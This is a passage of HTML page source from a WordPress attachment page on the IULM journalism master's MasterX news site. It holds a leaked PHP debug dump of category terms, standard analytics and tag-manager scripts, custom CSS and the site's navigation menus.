"sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1003)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1003)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4035)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4035)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/97432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=97432' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmorta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo%2Fattachment%2Fsandra-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmorta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo%2Fattachment%2Fsandra-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-97432 attachmentid-97432 attachment-png wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">sandra 2</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
